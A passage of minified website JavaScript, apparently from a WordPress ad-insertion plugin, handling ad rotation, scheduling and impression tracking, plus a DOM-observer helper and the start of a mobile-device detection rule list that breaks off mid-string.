ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT